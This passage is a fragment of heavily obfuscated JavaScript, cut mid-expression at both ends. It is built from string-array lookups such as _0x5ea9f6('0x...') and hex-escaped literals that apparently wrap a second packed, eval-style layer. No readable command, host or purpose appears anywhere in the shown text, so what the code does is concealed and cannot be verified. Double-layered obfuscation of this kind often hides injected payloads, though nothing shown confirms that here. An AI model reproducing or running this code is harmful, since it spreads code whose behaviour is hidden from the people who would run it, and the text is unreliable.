('\x30\x78\x31\x63\x62')+_0x5ea9f6('\x30\x78\x66\x33\x63')+_0x5ea9f6('\x30\x78\x33\x66\x65')+_0x5ea9f6('\x30\x78\x61\x36\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x32\x32\x33')+'\x69\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x66\x32\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x32\x64\x61')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x32\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x63\x35\x31')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x31\x30\x62\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+_0x5ea9f6('\x30\x78\x31\x38\x63')+_0x5ea9f6('\x30\x78\x63\x65\x62')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x65\x32')+_0x5ea9f6('\x30\x78\x31\x30\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x65\x37')+'\x27\x29\x5d\x29\x37\x64\x5b\x31\x37\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x74\x5c\x5c\x6d\x5c\x27\x29'+'\x5d\x5b\x5c\x27\x5c\x5c\x79\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x64\x35')+'\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x63\x65\x62')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x37'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x36\x32')+_0x5ea9f6('\x30\x78\x63\x37\x30')+_0x5ea9f6('\x30\x78\x37\x64\x31')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x32\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x63\x62')+_0x5ea9f6('\x30\x78\x63\x36\x61')+'\x62\x5c\x27\x29\x29\x3b\x33\x61\x5b\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x66')+'\x5c\x5c\x34\x5c\x27\x5d\x3d\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x63')+_0x5ea9f6('\x30\x78\x35\x66\x34')+_0x5ea9f6('\x30\x78\x31\x31\x38\x37')+_0x5ea9f6('\x30\x78\x38\x30\x34')+_0x5ea9f6('\x30\x78\x64\x33\x30')+'\x5c\x62\x5c\x27\x29\x2c\x33\x61\x5b\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x36')+_0x5ea9f6('\x30\x78\x62\x35\x39')+_0x5ea9f6('\x30\x78\x66\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x33\x34\x64')+_0x5ea9f6('\x30\x78\x36\x35\x37')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x33')+_0x5ea9f6('\x30\x78\x38\x34\x66')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x63\x30\x38')+_0x5ea9f6('\x30\x78\x39\x34\x62')+_0x5ea9f6('\x30\x78\x64\x30\x32')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x61\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33'))+(_0x5ea9f6('\x30\x78\x38\x61\x35')+_0x5ea9f6('\x30\x78\x31\x30\x65\x34')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x27\x29\x29\x5b\x5a\x5d\x7c'+_0x5ea9f6('\x30\x78\x37\x30\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x62')+_0x5ea9f6('\x30\x78\x39\x33\x62')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x38\x31\x31')+_0x5ea9f6('\x30\x78\x33\x66\x36')+_0x5ea9f6('\x30\x78\x34\x38\x33')+_0x5ea9f6('\x30\x78\x66\x62\x64')+_0x5ea9f6('\x30\x78\x31\x33\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x34')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x61\x31')+_0x5ea9f6('\x30\x78\x35\x63\x66')+_0x5ea9f6('\x30\x78\x61\x35\x62')+_0x5ea9f6('\x30\x78\x64\x65\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x62')+_0x5ea9f6('\x30\x78\x31\x33\x32\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x38\x36')+'\x28\x36\x4f\x29\x5b\x56\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x34'+_0x5ea9f6('\x30\x78\x33\x32\x35')+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x64\x34\x36')+_0x5ea9f6('\x30\x78\x31\x30\x33\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x33\x66')+_0x5ea9f6('\x30\x78\x35\x63\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x39\x31\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x6e\x5c\x5c\x62\x5c\x27\x29\x29\x3b'+_0x5ea9f6('\x30\x78\x61\x32\x33')+_0x5ea9f6('\x30\x78\x35\x61\x66')+_0x5ea9f6('\x30\x78\x64\x32\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x63\x35\x31')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x65\x35\x36')+_0x5ea9f6('\x30\x78\x38\x39\x39')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x66')+'\x21\x21\x5b\x5d\x2c\x33\x36\x5b\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x33\x33')+_0x5ea9f6('\x30\x78\x38\x32\x66')+_0x5ea9f6('\x30\x78\x65\x36\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x32\x31')+'\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x32\x61\x66')+_0x5ea9f6('\x30\x78\x63\x38\x61')+_0x5ea9f6('\x30\x78\x31\x30\x65\x31')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36')+_0x5ea9f6('\x30\x78\x33\x34\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x34\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x64\x37')+_0x5ea9f6('\x30\x78\x64\x64\x66')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x66\x34\x36')+_0x5ea9f6('\x30\x78\x35\x63\x39')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x36\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x39')+_0x5ea9f6('\x30\x78\x61\x64\x65')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x35\x35\x39')+_0x5ea9f6('\x30\x78\x32\x34\x33')+_0x5ea9f6('\x30\x78\x31\x30\x61\x63')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x32\x35\x36')+_0x5ea9f6('\x30\x78\x64\x65\x61')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x66\x39\x35')+_0x5ea9f6('\x30\x78\x35\x62\x61')+_0x5ea9f6('\x30\x78\x33\x37\x30')+_0x5ea9f6('\x30\x78\x65\x30\x35')+_0x5ea9f6('\x30\x78\x31\x31\x36\x38')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x38\x30\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x39\x62')+_0x5ea9f6('\x30\x78\x36\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x31'))+('\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x66\x36\x63')+_0x5ea9f6('\x30\x78\x32\x62\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x37\x32')+'\x3b\x58\x7b\x4a\x28\x32\x51\x3d\x3d\x56'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x62\x65')+_0x5ea9f6('\x30\x78\x63\x36\x61')+'\x34\x5c\x27\x29\x3d\x3d\x3d\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x39')+_0x5ea9f6('\x30\x78\x39\x30\x32')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x56\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x31\x33\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x61\x32')+_0x5ea9f6('\x30\x78\x37\x39\x63')+_0x5ea9f6('\x30\x78\x35\x65\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x66\x32\x66')+_0x5ea9f6('\x30\x78\x36\x63\x32')+_0x5ea9f6('\x30\x78\x35\x65\x32')+_0x5ea9f6('\x30\x78\x64\x64\x35')+_0x5ea9f6('\x30\x78\x64\x63\x38')+_0x5ea9f6('\x30\x78\x35\x63\x63')+'\x61\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x35')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x33\x39\x34')+_0x5ea9f6('\x30\x78\x64\x63\x34')+'\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x34\x39')+_0x5ea9f6('\x30\x78\x38\x35\x65')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x76\x5c\x5c\x75\x5c\x27\x29\x29\x5b'+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x33')+_0x5ea9f6('\x30\x78\x61\x63\x66')+_0x5ea9f6('\x30\x78\x36\x61\x37')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x63\x38\x37')+'\x38\x7a\x2c\x36\x4d\x29\x3b\x31\x38\x20'+_0x5ea9f6('\x30\x78\x65\x38\x36')+_0x5ea9f6('\x30\x78\x34\x36\x65')+_0x5ea9f6('\x30\x78\x36\x62\x61')+_0x5ea9f6('\x30\x78\x62\x64\x63')+_0x5ea9f6('\x30\x78\x62\x30\x62')+_0x5ea9f6('\x30\x78\x62\x37\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x75\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+'\x27\x5c\x5c\x31\x4f\x5c\x27\x29\x2c\x35'+_0x5ea9f6('\x30\x78\x64\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x39\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x62')+_0x5ea9f6('\x30\x78\x33\x37\x61')+'\x6b\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x31\x34\x34')+'\x4a\x28\x32\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x38\x62\x38')+_0x5ea9f6('\x30\x78\x31\x30\x63\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x37\x35')+_0x5ea9f6('\x30\x78\x36\x34\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x33\x62\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x64')+_0x5ea9f6('\x30\x78\x37\x39\x64')+_0x5ea9f6('\x30\x78\x32\x62\x66')+_0x5ea9f6('\x30\x78\x65\x63\x33')+_0x5ea9f6('\x30\x78\x65\x34\x65')+_0x5ea9f6('\x30\x78\x38\x62\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x66\x61\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x36\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x31')+_0x5ea9f6('\x30\x78\x32\x31\x32')+_0x5ea9f6('\x30\x78\x35\x33\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x33\x39\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x37')+_0x5ea9f6('\x30\x78\x39\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x64\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x75\x5c\x5c\x31\x5c\x27'+_0x5ea9f6('\x30\x78\x38\x66\x37'))+(_0x5ea9f6('\x30\x78\x64\x33\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x32')+_0x5ea9f6('\x30\x78\x32\x32\x34')+_0x5ea9f6('\x30\x78\x37\x66\x39')+_0x5ea9f6('\x30\x78\x32\x63\x63')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+_0x5ea9f6('\x30\x78\x31\x30\x33\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x38\x62')+_0x5ea9f6('\x30\x78\x64\x63\x63')+_0x5ea9f6('\x30\x78\x65\x31\x34')+_0x5ea9f6('\x30\x78\x64\x33\x35')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x33\x34\x32')+_0x5ea9f6('\x30\x78\x32\x35\x61')+_0x5ea9f6('\x30\x78\x36\x32\x37')+'\x5c\x27\x29\x2c\x34\x46\x3d\x32\x57\x28'+_0x5ea9f6('\x30\x78\x61\x31\x34')+_0x5ea9f6('\x30\x78\x65\x39\x31')+'\x5c\x27\x29\x3b\x36\x78\x5b\x31\x43\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x32\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x74\x5c\x27\x29\x29\x26\x26\x5a\x21'+_0x5ea9f6('\x30\x78\x38\x37\x36')+_0x5ea9f6('\x30\x78\x66\x30\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x34\x32\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x30\x33')+_0x5ea9f6('\x30\x78\x66\x30\x65')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+'\x27\x29\x5d\x28\x34\x42\x29\x2c\x5a\x21'+'\x3d\x34\x44\x26\x26\x33\x69\x5b\x31\x43'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x32\x65')+_0x5ea9f6('\x30\x78\x31\x62\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x32\x32\x62')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x76\x5c\x5c\x33\x5c\x27\x29\x29'+'\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x36\x65\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x61\x65')+_0x5ea9f6('\x30\x78\x31\x33\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x61\x37')+_0x5ea9f6('\x30\x78\x35\x37\x35')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x66\x61')+_0x5ea9f6('\x30\x78\x66\x65\x37')+_0x5ea9f6('\x30\x78\x31\x31\x62\x66')+_0x5ea9f6('\x30\x78\x31\x33\x32\x66')+_0x5ea9f6('\x30\x78\x37\x34\x37')+_0x5ea9f6('\x30\x78\x34\x34\x39')+_0x5ea9f6('\x30\x78\x61\x64\x37')+_0x5ea9f6('\x30\x78\x63\x34\x61')+_0x5ea9f6('\x30\x78\x31\x30\x33\x31')+_0x5ea9f6('\x30\x78\x33\x30\x31')+_0x5ea9f6('\x30\x78\x62\x62\x31')+'\x2c\x32\x4a\x3d\x33\x71\x5b\x31\x34\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x35\x34\x36')+_0x5ea9f6('\x30\x78\x32\x37\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x34')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x61\x36\x30')+'\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c'+'\x27\x5d\x28\x29\x2c\x33\x45\x3d\x7b\x7d'+_0x5ea9f6('\x30\x78\x64\x33\x37')+_0x5ea9f6('\x30\x78\x36\x38\x30')+_0x5ea9f6('\x30\x78\x38\x38\x37')+_0x5ea9f6('\x30\x78\x61\x31\x62')+_0x5ea9f6('\x30\x78\x66\x33\x63')+'\x36\x5c\x27\x29\x2c\x33\x45\x5b\x31\x34'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x34')+_0x5ea9f6('\x30\x78\x62\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+'\x5c\x5c\x6a\x5c\x27\x29\x2c\x28\x34\x52'+_0x5ea9f6('\x30\x78\x63\x39\x39')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x63\x34\x66')+_0x5ea9f6('\x30\x78\x61\x38\x31')+_0x5ea9f6('\x30\x78\x32\x33\x65')+_0x5ea9f6('\x30\x78\x31\x31\x34\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x64')+_0x5ea9f6('\x30\x78\x31\x38\x31')+_0x5ea9f6('\x30\x78\x35\x61\x66'))+(_0x5ea9f6('\x30\x78\x32\x39\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x33')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x31\x39\x34')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x65')+_0x5ea9f6('\x30\x78\x36\x36\x38')+_0x5ea9f6('\x30\x78\x32\x31\x30')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x35\x63\x65')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x34')+_0x5ea9f6('\x30\x78\x35\x36\x61')+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x35\x39\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x31'+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6e\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x32\x38')+_0x5ea9f6('\x30\x78\x66\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x65\x32')+_0x5ea9f6('\x30\x78\x63\x36\x65')+_0x5ea9f6('\x30\x78\x37\x39\x36')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x65\x38\x64')+_0x5ea9f6('\x30\x78\x31\x30\x64\x37')+_0x5ea9f6('\x30\x78\x35\x62\x36')+_0x5ea9f6('\x30\x78\x65\x64\x39')+_0x5ea9f6('\x30\x78\x36\x61\x32')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x35\x63\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x65\x31\x33')+_0x5ea9f6('\x30\x78\x35\x36\x61')+_0x5ea9f6('\x30\x78\x31\x30\x39\x39')+_0x5ea9f6('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x55'+_0x5ea9f6('\x30\x78\x31\x32\x62\x31')+_0x5ea9f6('\x30\x78\x36\x34\x30')+_0x5ea9f6('\x30\x78\x39\x65\x34')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x66\x61')+_0x5ea9f6('\x30\x78\x32\x37\x32')+_0x5ea9f6('\x30\x78\x31\x35\x31')+'\x34\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x36\x61\x32')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x33\x64\x38')+_0x5ea9f6('\x30\x78\x36\x39\x62')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x31\x34\x64')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x36\x61\x38')+_0x5ea9f6('\x30\x78\x63\x38\x30')+'\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x49'+_0x5ea9f6('\x30\x78\x33\x30\x32')+_0x5ea9f6('\x30\x78\x61\x33\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x36\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+_0x5ea9f6('\x30\x78\x61\x62\x31')+_0x5ea9f6('\x30\x78\x61\x64\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x37\x37')+_0x5ea9f6('\x30\x78\x65\x35\x64')+'\x5c\x34\x5c\x27\x29\x5b\x31\x34\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x37\x61\x39')+'\x4c\x3d\x31\x34\x3b\x28\x34\x4f\x3d\x24'+_0x5ea9f6('\x30\x78\x35\x61\x62')+_0x5ea9f6('\x30\x78\x32\x38\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x32\x62')+_0x5ea9f6('\x30\x78\x64\x38\x37')+_0x5ea9f6('\x30\x78\x64\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x64\x32\x66')+_0x5ea9f6('\x30\x78\x36\x38\x63')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x30\x65\x62')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27'+'\x29\x2c\x24\x28\x33\x46\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x61\x38')+_0x5ea9f6('\x30\x78\x33\x63\x36')+_0x5ea9f6('\x30\x78\x31\x31\x35\x39')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+_0x5ea9f6('\x30\x78\x32\x34\x62')+_0x5ea9f6('\x30\x78\x66\x65\x30')+_0x5ea9f6('\x30\x78\x62\x31\x61')+_0x5ea9f6('\x30\x78\x36\x65\x61')+_0x5ea9f6('\x30\x78\x38\x39\x32')+'\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x63')+(_0x5ea9f6('\x30\x78\x64\x65\x32')+_0x5ea9f6('\x30\x78\x31\x33\x37\x39')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x64\x34')+_0x5ea9f6('\x30\x78\x36\x30\x65')+_0x5ea9f6('\x30\x78\x32\x37\x62')+_0x5ea9f6('\x30\x78\x63\x39\x39')+_0x5ea9f6('\x30\x78\x62\x37\x32')+_0x5ea9f6('\x30\x78\x35\x33\x65')+_0x5ea9f6('\x30\x78\x64\x30\x61')+_0x5ea9f6('\x30\x78\x35\x32\x36')+_0x5ea9f6('\x30\x78\x64\x39\x34')+'\x5c\x27\x5d\x28\x4f\x28\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x65\x63\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x62\x63')+_0x5ea9f6('\x30\x78\x61\x30\x37')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x36\x61')+_0x5ea9f6('\x30\x78\x33\x63\x66')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x63\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x35\x31')+_0x5ea9f6('\x30\x78\x61\x33\x30')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x62\x36')+_0x5ea9f6('\x30\x78\x32\x32\x62')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x36\x31\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5e